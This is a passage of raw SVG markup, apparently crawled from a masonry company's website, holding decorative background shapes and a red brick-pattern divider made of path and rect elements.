52.348 20.335 55.57 27.081 3.52 54.967-45.201 58.591-65.737z" transform="translate(838.798 862.227)" fill="#70bbe8" opacity=".05"/><path id="Path_1644" data-name="Path 1644" d="M210.648 247.593c-1.409-13.59-1.007-27.181-2.919-40.671-1.913-14.094-1.208-29.4-12.382-39.966-11.879-11.174-31.107-8.96-38.859 6.04-7.45 14.194-8.154 32.818-11.477 48.221-2.517 11.678-7.55 24.664-7.55 36.845-.1 33.825 38.859 40.57 62.718 25.268 13.691-8.959 11.879-21.946 10.469-35.737z" transform="translate(764.141 889.059)" fill="#7ebff1" opacity=".05"/><path id="Path_1645" data-name="Path 1645" d="M179.083 140.96c0-29.4-43.188-21.342-43.188 3.926.005 29.496 43.188 21.342 43.188-3.926z" transform="translate(755.438 679.286)" fill="#7ebff1" opacity=".05"/><path id="Path_1646" data-name="Path 1646" d="M280.186 359.718c0 1.309.1 2.617.1 3.826h85.67c-11.778-18.826-23.456-37.751-36.442-55.671-27.784-38.456-49.328 34.127-49.328 51.845z" transform="translate(1557.548 1649.946)" fill="#7ebae0" opacity=".05"/><path id="Path_1647" data-name="Path 1647" d="M339.851 349.84c-12.081-.5-32.617-5.134-43.49-.7-12.685 5.134-27.483 14.5-41.879 10.973-16.812-4.127-24.362-28.892-29.4-42.785-5.738-15.5-20.939-20.939-36.342-21.141-23.859-.3-77.315 2.013-77.315 35.839a21.914 21.914 0 001.711 8.759c4.329 10.47 12.282 18.926 21.745 26.275h247.352c-10.369-10.878-26.879-17.321-42.382-17.22z" transform="translate(619.436 1646.434)" fill="#a4d5f4" opacity=".05"/><path id="Path_1648" data-name="Path 1648" d="M249.543 345.122c-5.336-18.825-13.288-44.194-35.335-48.523-29.194-5.738-41.476 32.013-41.476 54.563a37.036 37.036 0 003.624 16.812h76.811c1.611-7.751-1.611-15.603-3.624-22.852z" transform="translate(960.211 1645.615)" fill="#7ebff1" opacity=".05"/><path id="Path_1649" data-name="Path 1649" d="M186.84 362.618c7.953-16.51-9.161-43.892-16.51-57.785-9.362-17.516-40.067-23.658-40.57 3.423-.2 17.516 6.644 29.6 13.893 45.4 4.228 9.262 7.349 18.322 19.027 20.335 9.462 1.609 19.932-2.413 24.16-11.373z" transform="translate(721.306 1611.106)" fill="#7ebae0" opacity=".05"/><path id="Path_1650" data-name="Path 1650" d="M188.863 314.443h40.671a59.538 59.538 0 00-12.081-6.644c-12.483-5.034-21.241-.705-28.59 6.644z" transform="translate(1049.884 1699.046)" fill="#c7b0aa" opacity=".05"/><path id="Path_1651" data-name="Path 1651" d="M254.3 355.578c6.342-19.127 21.946-48.926 1.309-64.63-20.738-15.7-71.778 10.973-71.778 36.241 0 11.678 7.047 24.966 10.772 35.738 3.926 11.577 6.846 25.872 19.127 31.308 26.07 11.678 34.527-20.635 40.57-38.657z" transform="translate(1021.898 1591.368)" fill="#acd8e5" opacity=".05"/><path id="Path_1652" data-name="Path 1652" d="M300.441 406.942c-3.523-20.033-11.476-39.865-17.416-59.295-4.53-14.8-6.644-41.476-19.329-52.046-14.7-12.282-61.711-14.7-61.711 12.886 0 22.45 9.966 48.422 15.4 70.167 3.221 13.087 5.034 27.081 8.456 40.268h75a44.1 44.1 0 00-.4-11.98z" transform="translate(1122.834 1594.567)" fill="#6ab0db" opacity=".05"/><path id="Path_1653" data-name="Path 1653" d="M236.5 321.589c0-28.389-40.771-29.7-40.771-.906-.005 27.886 40.771 28.993 40.771.906z" transform="translate(1088.022 1666.028)" fill="#acd8e5" opacity=".05"/><path id="Path_1654" data-name="Path 1654" d="M83.357 306.441c-4.933-7.349-14.8-15.906-24.765-19.43-12.886-4.53-18.825 5.034-22.651 12.483-3.725 7.349-7.047 14.9-11.074 22.147-2.517 4.43-6.342 9.564-6.342 14.5 0 13.993 30.906 24.262 45.906 17.819 21.443-9.16 29.899-31.211 18.926-47.519z" transform="translate(102.983 1589.063)" fill="#acd8e5" opacity=".05"/><path id="Path_1655" data-name="Path 1655" d="M360.36 380.078c9.765-10.772 19.933-24.765 15.3-40.067-5.034-16.409-21.846-27.584-35.839-35.738-22.45-13.087-77.717-34.027-77.717 12.383 0 23.456 19.228 44.8 31.812 63.221 18.525 27.18 45.102 23.657 66.444.201z" transform="translate(1457.039 1601.298)" fill="#a4d5f4" opacity=".05"/><path id="Path_1656" data-name="Path 1656" d="M308.906 325.076c-8.356-12.785-19.631-34.53-38.154-28.389-16.611 5.537-16.812 25.973-16.812 40.57 0 16.107 19.329 28.087 35.134 32.819h22.147c13.189-7.651 5.236-33.423-2.315-45z" transform="translate(1411.648 1643.413)" fill="#7ebff1" opacity=".05"/><path id="Path_1657" data-name="Path 1657" d="M325.077 304.592c0-29.194-42.282-21.543-42.282 4.128.005 29.294 42.282 21.543 42.282-4.128z" transform="translate(1572.053 1589.1)" fill="#a4d5f4" opacity=".05"/><path id="Path_1658" data-name="Path 1658" d="M376.1 110.7c-13.389-12.282-33.725-24.161-52.348-13.892-10.772 5.94-16.812 23.255-21.543 33.926C293.453 148.253 286 171.507 286 191.239c0 49.53 80.234 28.49 104.194 14.195 10.268-6.141 24.161-11.577 32.617-20.335.3-.3.4-.5.7-.805V155.8a44.336 44.336 0 00-4.732-6.443C406.1 135.065 390.2 123.588 376.1 110.7z" transform="translate(1589.885 516.558)" fill="#70bbe8" opacity=".05"/><path id="Path_1659" data-name="Path 1659" d="M299.034 109.359c0 27.282 34.631 19.228 52.046 15.7V67.38c-17.617 11.174-52.046 17.62-52.046 41.979z" transform="translate(1662.323 374.648)" fill="#5ea2cc" opacity=".05"/><path id="Path_1660" data-name="Path 1660" d="M332.032 80.823c-25.671 7.45-33.121 32.013-33.121 56.577 0 22.047 22.752 50.637 46.912 49.127a21.46 21.46 0 005.839-1.107V80.622c-5.637-1.812-12.181-1.913-19.63.201z" transform="translate(1661.64 440.633)" fill="#a4d5f4" opacity=".05"/><path id="Path_1661" data-name="Path 1661" d="M406.885 173.2c1.611-12.483 4.933-25.973-.5-37.953-8.658-19.127-30.805-22.449-49.228-17.919-16.107 3.926-69.462 23.255-69.462 43.691 0 12.886 14.5 22.047 23.154 30 12.785 11.778 25.872 27.986 41.375 36.04 39.359 20.741 50.936-25.869 54.661-53.859z" transform="translate(1599.27 642.31)" fill="#7ebff1" opacity=".05"/><path id="Path_1662" data-name="Path 1662" d="M352.293 8.137C319.978 14.58 293.4 58.372 293.4 89.177c0 30.906 20.839 43.49 48.221 49.932 12.584 2.919 27.584 6.04 40.772 3.322V12.97c-9.865-4.631-20.032-6.846-30.1-4.833z" transform="translate(1631.01 41.176)" fill="#a4d5f4" opacity=".05"/><path id="Path_1663" data-name="Path 1663" d="M396.055 104.785c12.584-8.456 33.422-17.819 28.792-36.543-5.637-22.751-39.664-19.53-57.181-21.342s-35.235-5.336-52.651-1.611c-19.631 4.128-23.96 15.805-26.275 34.127-2.215 16.913-5.638 35.436-5.638 52.651 0 35.134 42.181 17.315 57.281 8.456 19.028-11.175 37.45-23.456 55.672-35.738z" transform="translate(1573.759 242.713)" fill="#6ab0db" opacity=".05"/><path id="Path_1664" data-name="Path 1664" d="M358.238 56.618c-22.953 6.846-65.436 31.711-65.436 59.7 0 10.369 7.55 19.027 15.6 24.664 13.792 9.664 27.684.6 40.067-6.946 15.906-9.765 29.194-20.134 37.147-36.141V62.356c-6.237-6.443-16.807-8.856-27.378-5.738z" transform="translate(1627.682 307.289)" fill="#a4d5f4" opacity=".05"/><path id="Path_1665" data-name="Path 1665" d="M312.617 183.947c-4.731 16.208-10.973 34.228-10.973 51.241 0 17.315 7.651 34.429 16.611 48.825 5.235 8.456 12.886 15.3 18.322 23.255V143.477l-.906.3c-15.101 5.036-19.229 26.982-23.054 40.17z" transform="translate(1676.828 797.673)" fill="#70bbe8" opacity=".05"/><path id="Path_1666" data-name="Path 1666" d="M332.956 286.9c-19.329-.4-45 7.953-37.651 26.376 4.832 12.181 17.114 21.241 27.282 30.4 10.772 9.564 21.241 19.429 33.825 27.584 6.745 4.731 13.792 10.872 22.651 14.194V285.9c-15.704.3-31.61 1.3-46.107 1z" transform="translate(1634.441 1589.373)" fill="#dfedf4" opacity=".05"/><path id="Path_1667" data-name="Path 1667" d="M348.3 246.818c-23.26-2.818-36.548 31.912-44 48.321-5.235 11.376-13.188 27.08-13.188 39.765 0 9.362 6.644 18.02 11.577 25.47a476.546 476.546 0 0032.315 42.483c13.59 16.208 28.087 21.04 46.51 6.342a71.443 71.443 0 0013.591-14.6V304.3c-7.045-26.979-17.616-53.959-46.805-57.482z" transform="translate(1618.297 1371.239)" fill="#dfedf4" opacity=".05"/><path id="Path_1668" data-name="Path 1668" d="M428.334 78.971c-6.644-20.738-43.389-33.926-59.8-43.288-30-17.013-85.771-7.752-85.771 34.228 0 40.469 34.026 45 67.348 47.214 10.47.7 20.939 1.51 31.409 2.013 20.237.806 55.069-13.993 46.814-40.167z" transform="translate(1571.882 153.663)" fill="#70bbe8" opacity=".05"/><path id="Path_1669" data-name="Path 1669" d="M354.665 8.557A42.527 42.527 0 00357.484 0h-60.906c2.517 3.624 5.033 7.148 7.148 10.57 15.805 24.564 38.557 24.665 50.939-2.013z" transform="translate(1648.672 .085)" fill="#efdfcf" opacity=".05"/><path id="Path_1670" data-name="Path 1670" d="M398.544 175.824c-12.181-11.376-35.436-8.154-50.134-5.738-22.852 3.826-61.409 15.4-61.409 44.8 0 14.094 6.745 28.389 18.926 35.033 23.758 8.859 47.013 18.926 70.771 27.684 12.382 4.832 28.087 15.805 41.275 8.758v-53.255l-1.208-3.322c-4.631-14.094-6.644-43.084-18.221-53.96z" transform="translate(1595.431 932.539)" fill="#a4d5f4" opacity=".05"/><path id="Path_1671" data-name="Path 1671" d="M311.349 228.953c-2.517 20.436-6.544 41.174-6.544 61.811a27.668 27.668 0 0014.3 23.658V186.269a22.931 22.931 0 00-3.725 5.336c-5.139 9.966-2.924 26.576-4.031 37.348z" transform="translate(1694.404 1035.55)" fill="#5ea2cc" opacity=".05"/><path id="Path_1672" data-name="Path 1672" d="M289.38 237.818c0 19.027 21.745 57.885 37.349 69.463 19.731 14.7 53.758 9.06 78.02-5.738V229.06c-14.8-10.571-32.013-18.221-41.98-20.335-21.242-4.631-73.389-5.235-73.389 29.093z" transform="translate(1608.656 1147.791)" fill="#70bbe8" opacity=".05"/><path id="Path_1673" data-name="Path 1673" d="M337.387 247.211c-23.355 9.06-46.61 36.946-46.61 62.718 0 15.5 18.624 36.845 33.825 40.469 22.751 5.537 44.5 4.631 66.845-3.624a55.789 55.789 0 005.637-2.416v-120.3a42.14 42.14 0 00-7.953 2.517c-17.214 7.348-34.431 13.891-51.744 20.636z" transform="translate(1616.42 1245.612)" fill="#a4d5f4" opacity=".05"/><path id="Path_1674" data-name="Path 1674" d="M441.081 268.954c2.416-18.523 5.235-33.624-8.96-48.724-14.6-15.5-34.832-22.349-54.161-30-8.557-3.423-17.517-7.55-26.879-6.745-12.282 1.107-20.134 14.3-27.483 22.651-16.812 19.329-46.006 37.55-46.006 64.932 0 12.383 1.006 23.154 11.275 31.309 13.792 10.772 33.02 20.134 50.134 24.664 18.725 5.033 39.06-9.866 57.281-13.288 23.658-4.43 41.577-20.034 44.799-44.799z" transform="translate(1543.129 1019.508)" fill="#7ebae0" opacity=".05"/><path id="Path_1675" data-name="Path 1675" d="M340.757 307.12c-16.007-11.879-46.711-16.812-46.711 12.382 0 13.691 8.456 26.678 16.611 38.557h60.906c4.026-21.141-13.793-38.359-30.806-50.939z" transform="translate(1634.593 1655.43)" fill="#acd8e5" opacity=".05"/><path id="Path_1676" data-name="Path 1676" d="M117.7 204.338c12.584-17.919 26.476-34.832 38.758-53.053 7.047-10.57 8.356-19.127 1.208-30.7-14.094-22.751-32.718-40.268-60.2-42.282-30.3-2.114-48.724 10.671-62.214 38.758-8.054 16.711-12.886 35.335-18.825 52.751-4.53 13.389-12.684 30.3-12.684 45.1 0 26.98 35.839 23.557 53.053 24.765 9.161.6 19.933 2.819 28.892-.1 14.902-4.535 23.761-23.461 32.012-35.239z" transform="translate(20.818 434.097)" fill="#7ebae0" opacity=".05"/><path id="Path_1677" data-name="Path 1677" d="M0 102.5v28.49c7.248-8.359 5.235-19.533 0-28.49z" transform="translate(0 569.864)" fill="#70bbe8" opacity=".05"/><path id="Path_1678" data-name="Path 1678" d="M101.995 151.323c-4.329-25.671-25.872-39.161-49.731-43.087-24.164-4.027-46.309 3.121-46.309 32.517 0 17.215 8.255 53.255 23.657 63.12 32.819 21.04 78.322-17.617 72.383-52.55z" transform="translate(33.105 596.037)" fill="#a4d5f4" opacity=".05"/><path id="Path_1679" data-name="Path 1679" d="M81.681 141.561c0-22.248-25.067-26.376-38.456-12.685-10.067 10.268-26.879 22.651-26.879 38.154 0 24.161 25.57 22.047 40.671 14.4a43.914 43.914 0 0024.664-39.869z" transform="translate(90.868 672.744)" fill="#dfedf4" opacity=".05"/><path id="Path_1680" data-name="Path 1680" d="M33.512 23.34C23.344 36.729 12.371 60.789 12.371 78c0 39.161 43.59 39.563 71.577 42.986 18.725 2.315 30.6-2.013 42.181-18.221C133.88 91.9 146.866 75.89 146.866 62.1c0-18.523 1.51-39.362-11.577-54.06a34.333 34.333 0 00-10.168-8.055H94.014c-4.832 1.409-9.765 3.221-14.8 4.731-13.589 4.53-36.34 6.242-45.702 18.624z" transform="translate(68.769)" fill="#7ebff1" opacity=".05"/><path id="Path_1681" data-name="Path 1681" d="M98.655 100.054c18.624-21.342 20.235-35.939 11.678-62.214-5.533-17.013-26.175-16.711-35.94-4.127C63.42 47.706 54.259 63.41 44.8 78.31c-8.863 13.99-30.91 32.415-30.91 49.831 0 23.154 24.664 21.946 38.657 12.986 17.316-11.073 32.618-25.569 46.108-41.073z" transform="translate(77.216 137.009)" fill="#acd8e5" opacity=".05"/><path id="Path_1682" data-name="Path 1682" d="M54.261 89.447c2.416-12.684-3.523-26.074-18.221-26.778-14.9-.7-24.966 18.02-32.416 28.288A33.417 33.417 0 010 93.575v57.684c.4-.1.906-.2 1.309-.3 31.711-6.244 47.415-32.217 52.952-61.512z" transform="translate(0 348.352)" fill="#5ea2cc" opacity=".05"/><path id="Path_1683" data-name="Path 1683" d="M50.139 81.583C52.152 63.865 36.75 40.711 17.018 54.3 2.321 64.469 3.73 89.033 3.73 104.637c-.4 15.906 13.792 30.6 29.7 21.342 11.776-6.846 15.299-31.812 16.709-44.396z" transform="translate(20.532 279.203)" fill="#5ea2cc" opacity=".05"/><path id="Path_1684" data-name="Path 1684" d="M81.447 118.329c0-19.228-3.322-61.812-30.906-60.1-29.194 1.812-39.966 59.7-39.966 81.543 0 24.06 13.993 30.7 34.53 30.805 9.564 0 21.04 1.208 28.49-6.242 10.469-10.571 7.852-32.617 7.852-46.006z" transform="translate(58.787 323.498)" fill="#a4d5f4" opacity=".05"/><path id="Path_1685" data-name="Path 1685" d="M86.733 196.944c-11.174-11.174-29.6-37.55-47.617-30.5-13.691 5.336-12.282 19.329-13.288 31.308-.805 10.369-4.631 20.839-4.631 31.208 0 23.657 37.349 38.959 57.08 32.818 31.006-9.868 27.18-46.11 8.456-64.834z" transform="translate(117.829 918.769)" fill="#7ebae0" opacity=".05"/><path id="Path_1686" data-name="Path 1686" d="M151.7 344.592c4.832-15.7 10.772-41.577-4.228-54.06-17.315-14.5-56.577-26.174-78.422-23.054-13.389.6-32.013 3.624-42.684 11.879C16.5 286.908.8 300.5.8 314.19c0 23.456 39.966 35.537 56.174 44.5 14.5 7.953 27.584 19.329 44.6 20.839 26.471 2.11 42.478-9.769 50.126-34.937z" transform="translate(4.437 1484.167)" fill="#7ebae0" opacity=".05"/><path id="Path_1687" data-name="Path 1687" d="M115.016 219.774c-2.819-25.973 1.409-80.939-34.329-84.865-15.1-1.611-32.818 11.074-45.4 17.617-12.684 6.544-24.664 13.389-24.664 29.7 0 30.805 33.825 51.845 55.973 68.154 10.57 7.752 23.859 17.114 37.55 10.268 15.098-7.448 12.38-27.183 10.87-40.874z" transform="translate(59.043 749.262)" fill="#a4d5f4" opacity=".05"/><path id="Path_1688" data-name="Path 1688" d="M24.765 142.781C32.214 120.029 22.751 86.607 0 79.459v104.9c16.107-5.136 20.033-26.981 24.765-41.578z" transform="translate(0 441.796)" fill="#7ebae0" opacity=".05"/><path id="Path_1689" data-name="Path 1689" d="M44.986 147.4c0-16.711-19.329-29.8-33.221-17.013C3.006 138.439.691 155.754.691 166.828c0 15.4 15.7 27.181 30 19.127 12.483-6.946 14.295-25.772 14.295-38.555z" transform="translate(3.839 696.303)" fill="#7ebae0" opacity=".05"/><path id="Path_1690" data-name="Path 1690" d="M19.329 127.134c16.409-18.121 57.785-50.939 33.825-75.3C39.865 38.242 20.738 17.906 0 8.242V137.7c7.248-1.506 13.993-4.627 19.329-10.566z" transform="translate(0 45.903)" fill="#a4d5f4" opacity=".05"/><path id="Path_1691" data-name="Path 1691" d="M60.135 137.378c19.631-24.362 37.751-49.53 55.268-75.4 22.852-33.624-25.872-53.758-47.718-30.3C43.827 57.345 1.243 88.251 1.243 127.211c0 12.08 4.631 31.812 16.913 36.845 18.523 7.55 32.416-14.698 41.979-26.678z" transform="translate(6.911 119.718)" fill="#acd8e5" opacity=".05"/><path id="Path_1692" data-name="Path 1692" d="M47.843 57.483c15.7-5.034 19.832-26.476 16.913-40.57A75.973 75.973 0 0058.816 0H4.656a52.571 52.571 0 00-3.121 16.309c0 21.946 22.047 48.825 46.308 41.174z" transform="translate(8.532 .085)" fill="#5ea2cc" opacity=".05"/><path id="Path_1693" data-name="Path 1693" d="M0 56.344v35.537A76.591 76.591 0 004.832 79.1C7.55 69.431 5.134 61.478 0 56.344z" transform="translate(0 313.301)" fill="#c2a8a2" opacity=".05"/><path id="Path_1694" data-name="Path 1694" d="M37.751 393.172c19.631 10.268 60.8 10.168 75.905-8.356 9.06-11.074 7.047-26.678 8.658-39.865q3.775-31.862 7.349-63.724c2.013-17.517 7.248-35.537-5.738-49.63C105 210.959 82.147 193.241 60.3 175.825c-15-12.08-38.859-37.852-60.3-31.51v163.79a34.641 34.641 0 015.839 13.188c4.731 23.558 8.255 59.598 31.912 71.879z" transform="translate(0 796.835)" fill="#70bbe8" opacity=".05"/><path id="Path_1695" data-name="Path 1695" d="M101.973 276.423c5.134-10.067-1.107-23.054-4.027-33.02-3.825-13.087-6.04-34.933-17.013-44.094-11.476-9.564-25.671-4.228-35.738 4.127-16.61 13.793-37.751 41.376-37.751 64.329 0 38.255 40.671 32.919 65.436 25.168 10.469-3.222 23.657-5.839 29.093-16.51z" transform="translate(41.381 1079.69)" fill="#7ebff1" opacity=".05"/><path id="Path_1696" data-name="Path 1696" d="M77.09 258.673c-3.423-13.288-8.356-34.731-21.342-42.08-14.5-8.255-30.1 4.43-30.1 19.832 0 16.913 5.638 52.046 26.174 55.57 20.436 3.423 29.496-16.611 25.268-33.322z" transform="translate(142.573 1189.654)" fill="#7ebae0" opacity=".05"/><path id="Path_1697" data-name="Path 1697" d="M98.308 286.757c-2.819-13.893-12.483-41.577-26.778-45.906-17.517-7.051-56.98 1.913-56.98 25.671 0 21.04 15.1 36.845 33.221 45 20.029 9.06 57.081 6.946 50.537-24.765z" transform="translate(80.885 1325.964)" fill="#acd8e5" opacity=".05"/><path id="Path_1698" data-name="Path 1698" d="M117.057 279.507c12.684-24.664-22.55-36.745-39.664-42.584-18.524-6.342-69.765-28.993-69.765 8.457 0 22.45 12.584 66.644 40.167 63.624 20.839-2.316 58.389-8.357 69.262-29.497z" transform="translate(42.405 1247.141)" fill="#a4d5f4" opacity=".05"/><path id="Path_1699" data-name="Path 1699" d="M49.429 360.662c6.846-11.477 5.436-23.557 6.242-34.731 1.007-14.5 4.329-35.637-17.315-38.557-11.88-1.611-25.068-1.712-38.356-1.309v99.563a36.864 36.864 0 0011.275 2.416c15.705.604 31.711-16.712 38.154-27.382z" transform="translate(0 1589.204)" fill="#dfedf4" opacity=".05"/><path id="Path_1700" data-name="Path 1700" d="M8.356 288.248C5.436 278.583 3.02 267.006 0 255.429v90.3c11.275-16.509 14.5-37.247 8.356-57.481z" transform="translate(0 1420.009)" fill="#acd8e5" opacity=".05"/><path id="Path_1701" data-name="Path 1701" d="M69.034 379.561c7.55-14.194 9.664-31.107 12.886-46.812 4.933-24.564.4-60.8-14.194-82.449-11.476-17.215-34.329-5.235-47.416 3.121-13.49 8.658-19.127 21.342-19.127 37.449 0 26.376 13.49 70.67 29.094 91.61 10.972 14.498 30.2 13.29 38.757-2.919z" transform="translate(6.57 1342.689)" fill="#dfedf4" opacity=".05"/><path id="Path_1702" data-name="Path 1702" d="M0 177.7v53.255a7.513 7.513 0 001.208-.7C18.926 219.181 5.94 193.51 0 177.7z" transform="translate(0 987.94)" fill="#5ea2cc" opacity=".05"/><path id="Path_1703" data-name="Path 1703" d="M24.966 316.423c10.772-13.59 16.913-34.53 24.362-50.234 8.96-18.825 41.778-84.764-5.134-80.637-14.094-.6-33.825-2.92-44.194 8.054v128.152c7.953 4.43 17.617 3.926 24.966-5.335z" transform="translate(0 1028.113)" fill="#a4d5f4" opacity=".05"/><path id="Path_1704" data-name="Path 1704" d="M23.456 259.853C33.825 241.934 19.027 223.512 0 209.921V282.4c10.067-6.238 18.523-13.99 23.456-22.547z" transform="translate(0 1167.031)" fill="#7ebae0" opacity=".05"/><path id="Path_1705" data-name="Path 1705" d="M102.708 244.436c0-30.3-26.778-36.443-50.637-29.295C36.266 219.873 8.38 223.8 8.38 245.242c0 20.939 36.845 28.087 51.946 33.926 26.98 10.469 42.382-8.356 42.382-34.732z" transform="translate(46.586 1181.038)" fill="#a4d5f4" opacity=".05"/><path id="Path_1706" data-name="Path 1706" d="M31.912 255.057C26.879 237.943 18.825 220.93 0 224.453v120.3c33.322-15.905 41.979-55.468 31.912-89.696z" transform="translate(0 1245.216)" fill="#7ebae0" opacity=".05"/><path id="Path_1707" data-name="Path 1707" d="M24.818 309.554h31.108c-9.765-4.832-20.235-3.221-31.108 0z" transform="translate(137.965 1703.935)" fill="#7a838c" opacity=".05"/><path id="Path_1708" data-name="Path 1708" d="M96.532 322.918c-5.839-17.819-31.912-31.51-48.724-24.563C32.2 304.8 11.465 315.971 11.465 335.6c.101 39.867 97.852 26.478 85.067-12.682z" transform="translate(63.735 1648.391)" fill="#acd8e5" opacity=".05"/><path id="Path_1709" data-name="Path 1709" d="M17.615 305.892c-6.946 3.524-12.382 12.483-15.6 21.644h54.156c-7.751-15.704-21.543-30.402-38.556-21.644z" transform="translate(11.177 1685.953)" fill="#7ebae0" opacity=".05"/><path id="Path_1710" data-name="Path 1710" d="M106.641 308.122h18.423c-5.638-1.913-12.081-1.711-18.423 0z" transform="translate(592.815 1705.367)" fill="#7ebae0" opacity=".05"/><path id="Path_1711" data-name="Path 1711" d="M93.118 313.524a48.4 48.4 0 00-5.034 15.5h69.261c-14.294-20.131-51.545-38.151-64.227-15.5z" transform="translate(489.661 1684.462)" fill="#a4d5f4" opacity=".05"/><path id="Path_1712" data-name="Path 1712" d="M76.22 328.5v1.309h60.1a33.585 33.585 0 00-2.215-9.262C123.938 293.669 76.22 298.3 76.22 328.5z" transform="translate(423.708 1683.679)" fill="#7ebae0" opacity=".05"/><path id="Path_1713" data-name="Path 1713" d="M141.8 336.813c-10.671-16.107-33.825-35.536-53.959-39.161-16.107-2.919-22.852 11.577-27.483 23.959-4.631 12.282-10.671 25.872-13.087 39.362h100.874c.906-7.852-.906-16.006-6.345-24.16z" transform="translate(262.791 1652.616)" fill="#7ebae0" opacity=".05"/><path id="Path_1714" data-name="Path 1714" d="M75.939 309.972a60.947 60.947 0 00-9.664 13.691h46.308c-5.034-15-23.154-27.584-36.644-13.691z" transform="translate(368.419 1689.826)" fill="#dfedf4" opacity=".05"/><path id="Path_1715" data-name="Path 1715" d="M93.686 311.244c0-25.268-43.389-32.818-43.389-3.725.003 25.369 43.389 32.919 43.389 3.725z" transform="translate(279.599 1605.401)" fill="#87b9d8" opacity=".05"/><path id="Path_1716" data-name="Path 1716" d="M225.085 311.359h39.563a48.629 48.629 0 00-9.966-4.228c-9.865-3.02-20.033 1.913-29.597 4.228z" transform="translate(1251.243 1702.13)" fill="#9fb0b5" opacity=".05"/><path id="Path_1717" data-name="Path 1717" d="M274.069 305.84c-8.255 1.007-21.946 3.624-33.221 8.859h56.677c-4.225-6.444-12.08-10.168-23.456-8.859z" transform="translate(1338.868 1698.791)" fill="#dfedf4" opacity=".05"/><path id="Path_1718" data-name="Path 1718" d="M104.85 317.23c-4.53-17.919-18.825-21.846-32.516-21.543-21.946.4-34.329 32.718-37.651 55.973a34.585 34.585 0 002.617 18.12h64.228c4.228-17.316 7.751-35.134 3.322-52.55z" transform="translate(191.121 1643.709)" fill="#a4d5f4" opacity=".05"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/divider-red-bricks.svg
body_size: 486
content:
<svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="2000" height="31" viewBox="0 0 2000 31"><g id="Footer_Brick_Pattern" data-name="Footer Brick Pattern" transform="translate(0 -5920)"><g id="Brick_Left_Divider" data-name="Brick Left Divider" transform="translate(0 5920)" fill="#ba2700"><rect id="Rectangle_837" data-name="Rectangle 837" width="45" height="14" rx="2" transform="translate(0 17)"/><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)"/><rect id="Rectangle_903" data-name="Rectangle 903" width="45" height="14" rx="2" transform="translate(816)"/><rect id="Rectangle_872" data-name="Rectangle 872" width="45" height="14" rx="2" transform="translate(420)"/><rect id="Rectangle_888" data-name="Rectangle 888" width="45" height="14" rx="2" transform="translate(1212)"/><rect id="Rectangle_925" data-name="Rectangle 925" width="45" height="14" rx="2" transform="translate(1608)"/><rect id="Rectangle_863" data-name="Rectangle 863" width="45" height="14" rx="2" transform="translate(222)"/><rect id="Rectangle_907" data-name="Rectangle 907" width="45" height="14" rx="2" transform="translate(1014)"/><rect id="Rectangle_879" data-name="Rectangle 879" width="45" height="14" rx="2" transform="translate(618)"/><rect id="Rectangle_895" data-name="Rectangle 895" width="45" height="14" rx="2" transform="translate(1410)"/><rect id="Rectangle_921" data-name="Rectangle 921" width="45" height="14" rx="2" transform="translate(1806)"/><rect id="Rectangle_860" data-name="Rectangle 860" width="45" height="14" rx="2" transform="translate(123)"/><rect id="Rectangle_905" data-name="Rectangle 905" width="45" height="14" rx="2" transform="translate(915)"/><rect id="Rectangle_875" data-name="Rectangle 875" width="45" height="14" rx="2" transform="translate(519)"/><rect id="Rectangle_891" data-name="Rectangle 891" width="45" height="14" rx="2" transform="translate(1311)"/><rect id="Rectangle_923" data-name="Rectangle 923" width="45" height="14" rx="2" transform="translate(1707)"/><rect id="Rectangle_867" data-name="Rectangle 867" width="45" height="14" rx="2" transform="translate(321)"/><rect id="Rectangle_909" data-name="Rectangle 909" width="45" height="14" rx="2" transform="translate(1113)"/><rect id="Rectangle_883" data-name="Rectangle 883" width="45" height="14" rx="2" transform="translate(717)"/><rect id="Rectangle_899" data-name="Rectangle 899" width="45" height="14" rx="2" transform="translate(1509)"/><rect id="Rectangle_919" data-name="Rectangle 919" width="45" height="14" rx="2" transform="translate(1905)"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)"/><rect id="Rectangle_904" data-name="Rectangle 904" width="46" height="14" rx="2" transform="translate(865)"/><rect id="Rectangle_874" data-name="Rectangle 874" width="46" height="14" rx="2" transform="translate(469)"/><rect id="Rectangle_890" data-name="Rectangle 890" width="46" height="14" rx="2" transform="translate(1261)"/><rect id="Rectangle_924" data-name="Rectangle 924" width="46" height="14" rx="2" transform="translate(1657)"/><rect id="Rectangle_865" data-name="Rectangle 865" width="46" height="14" rx="2" transform="translate(271)"/><rect id="Rectangle_908" data-name="Rectangle 908" width="46" height="14" rx="2" transform="translate(1063)"/><rect id="Rectangle_881" data-name="Rectangle 881" width="46" height="14" rx="2" transform="translate(667)"/><rect id="Rectangle_897" data-name="Rectangle 897" width="46" height="14" rx="2" transform="translate(1459)"/><rect id="Rectangle_920" data-name="Rectangle 920" width="46" height="14" rx="2" transform="translate(1855)"/><rect id="Rectangle_859" data-name="Rectangle 859" width="46" height="14" rx="2" transform="translate(172)"/><rect id="Rectangle_906" data-name="Rectangle 906" width="46" height="14" rx="2" transform="translate(964)"/><rect id="Rectangle_877" data-name="Rectangle 877" width="46" height="14" rx="2" transform="translate(568)"/><rect id="Rectangle_893" data-name="Rectangle 893" width="46" height="14" rx="2" transform="translate(1360)"/><rect id="Rectangle_922" data-name="Rectangle 922" width="46" height="14" rx="2" transform="translate(1756)"/><rect id="Rectangle_869" data-name="Rectangle 869" width="46" height="14" rx="2" transform="translate(370)"/><rect id="Rectangle_910" data-name="Rectangle 910" width="46" height="14" rx="2" transform="translate(1162)"/><rect id="Rectangle_885" data-name="Rectangle 885" width="46" height="14" rx="2" transform="translate(766)"/><rect id="Rectangle_901" data-name="Rectangle 901" width="46" height="14" rx="2" transform="translate(1558)"/><path id="Rectangle_933" data-name="Rectangle 933" d="M2 0h44v14H2a2 2 0 01-2-2V2a2 2 0 012-2z" transform="translate(1954)"/><rect id="Rectangle_839" data-name="Rectangle 839" width="46" height="14" rx="2" transform="translate(49 17)"/><rect id="Rectangle_917" data-name="Rectangle 917" width="46" height="14" rx="2" transform="translate(841 17)"/><rect id="Rectangle_871" data-name="Rectangle 871" width="46" height="14" rx="2" transform="translate(445 17)"/><rect id="Rectangle_887" data-name="Rectangle 887" width="46" height="14" rx="2" transform="translate(1237 17)"/><rect id="Rectangle_926" data-name="Rectangle 926" width="46" height="14" 